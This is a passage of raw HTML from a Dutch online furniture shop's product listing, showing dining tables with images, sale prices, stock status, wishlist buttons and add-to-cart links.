	</a><a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-goud-eiken-met-zwarte-randen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10457" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10457" data-product_sku="Appia Black 2 Dąb Złoty Craft" aria-label="Add to cart: &ldquo;Amplier Uitschuifbare Eettafel Goud eiken met zwarte randen&rdquo;" rel="nofollow" data-success_message="&ldquo;Amplier Uitschuifbare Eettafel Goud eiken met zwarte randen&rdquo; has been added to your cart" data-gtm_item_name="Amplier Uitschuifbare Eettafel Goud eiken met zwarte randen" data-gtm_item_brand="" data-gtm_item_id="10457" data-gtm_item_sku="Appia Black 2 Dąb Złoty Craft" data-gtm_price="595.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="24" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10457" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9677 status-publish first instock product_cat-design product_cat-eettafels product_cat-eettafels-4-personen product_cat-4-personen-rond product_cat-houten product_cat-klein product_cat-moderne-tafels product_cat-rond product_cat-hout product_cat-zwart-rond product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="9677">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9677  wishlist-fragment on-first-load"
	data-fragment-ref="9677"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9677,&quot;parent_product_id&quot;:9677,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9677&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9677"
		data-product-type="simple"
		data-original-product-id="9677"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/loubaresse-eettafel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-1024x1024.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-300x300.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-768x768.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-60x60.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-110x110.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-600x600.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10.jpg 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-1024x1024.jpg" /><noscript><img width="1024" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-1024x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-1024x1024.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-300x300.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-768x768.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-60x60.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-110x110.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-600x600.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/eng_pl_Avola-AV2271-50B-Dining-table-127cm-1232_10.jpg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Loubaresse Ronde Eettafel – Zwart Acaciahout (Ø127 cm)</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.237,-</ins><span class="screen-reader-text">Current price is: 1.237,-.</span><del aria-hidden="true">1.528,-</del> <span class="screen-reader-text">Original price was: 1.528,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/loubaresse-eettafel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9677" data-product_sku="Avola AV2271-50B Dining table 127cm" aria-label="Add to cart: &ldquo;Loubaresse Ronde Eettafel – Zwart Acaciahout (Ø127 cm)&rdquo;" rel="nofollow" data-success_message="&ldquo;Loubaresse Ronde Eettafel – Zwart Acaciahout (Ø127 cm)&rdquo; has been added to your cart" data-gtm_item_name="Loubaresse Ronde Eettafel – Zwart Acaciahout (Ø127 cm)" data-gtm_item_brand="" data-gtm_item_id="9677" data-gtm_item_sku="Avola AV2271-50B Dining table 127cm" data-gtm_price="1237.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Design eettafels" data-gtm_index="25" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9677" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10314 status-publish instock product_cat-design product_cat-smal product_cat-10-personen product_cat-eettafels product_cat-houten product_cat-moderne-tafels product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="10314">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10314  wishlist-fragment on-first-load"
	data-fragment-ref="10314"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10314,&quot;parent_product_id&quot;:10314,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10314&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10314"
		data-product-type="variable"
		data-original-product-id="10314"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/chassaignes-uitschuifbare-eettafel-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VEGA_model_cz-MATb-HG_model_03-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Chassaignes Uitschuifbare Eettafel Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.943,-</del><ins>1.410,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/chassaignes-uitschuifbare-eettafel-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10314" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10314" data-product_sku="Stół VEGA table top/base: black gloss" aria-label="Select options for &ldquo;Chassaignes Uitschuifbare Eettafel Zwart hoogglans&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10314" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-19317 status-publish instock product_cat-eettafels product_cat-8-personen product_cat-houten product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="19317">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-19317  wishlist-fragment on-first-load"
	data-fragment-ref="19317"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19317,&quot;parent_product_id&quot;:19317,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=19317&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="19317"
		data-product-type="simple"
		data-original-product-id="19317"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/rye-uitschuifbare-eettafel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-8907.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Rye Uitschuifbare Eettafel Zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.231,-</ins><span class="screen-reader-text">Current price is: 1.231,-.</span><del aria-hidden="true">1.564,-</del> <span class="screen-reader-text">Original price was: 1.564,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/rye-uitschuifbare-eettafel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19317" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19317" data-product_sku="2010001188315" aria-label="Add to cart: &ldquo;Rye Uitschuifbare Eettafel Zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Rye Uitschuifbare Eettafel Zwart&rdquo; has been added to your cart" data-gtm_item_name="Rye Uitschuifbare Eettafel Zwart" data-gtm_item_brand="" data-gtm_item_id="19317" data-gtm_item_sku="2010001188315" data-gtm_price="1231.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_index="27" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19317" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10072 status-publish last instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="10072">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10072  wishlist-fragment on-first-load"
	data-fragment-ref="10072"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10072,&quot;parent_product_id&quot;:10047,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10072&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10072"
		data-product-type="variation"
		data-original-product-id="10047"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/damblainville-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans-zwart-hoogglans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-1920x1281.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-1920x1281.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/BELLA_model_cz_hgbb-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Damblainville Uitschuifbare Eettafel Zwart hoogglans &#8211; Wit hoogglans &amp; Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.410,-</ins><span class="screen-reader-text">Current price is: 1.410,-.</span><del aria-hidden="true">2.172,-</del> <span class="screen-reader-text">Original price was: 2.172,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/damblainville-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans-zwart-hoogglans" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10072" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10072" data-product_sku="Stół BELLA table top/base: black gloss + legs: white gloss + black gloss" aria-label="Add to cart: &ldquo;Damblainville Uitschuifbare Eettafel Zwart hoogglans - Wit hoogglans &amp; Zwart hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Damblainville Uitschuifbare Eettafel Zwart hoogglans - Wit hoogglans &amp; Zwart hoogglans&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10072" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10395 status-publish first instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="10395">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10395  wishlist-fragment on-first-load"
	data-fragment-ref="10395"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10395,&quot;parent_product_id&quot;:10328,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10395&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10395"
		data-product-type="variation"
		data-original-product-id="10328"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/felce-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=zwart-hoogglans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Felce Uitschuifbare Eettafel Zwart hoogglans &#8211; Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.410,-</ins><span class="screen-reader-text">Current price is: 1.410,-.</span><del aria-hidden="true">2.350,-</del> <span class="screen-reader-text">Original price was: 2.350,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/felce-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=zwart-hoogglans" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10395" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10395" data-product_sku="Stół VIVA 2 table top/base/legs: black gloss" aria-label="Add to cart: &ldquo;Felce Uitschuifbare Eettafel Zwart hoogglans - Zwart hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Felce Uitschuifbare Eettafel Zwart hoogglans - Zwart hoogglans&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10395" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9652 status-publish instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="9652">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9652  wishlist-fragment on-first-load"
	data-fragment-ref="9652"
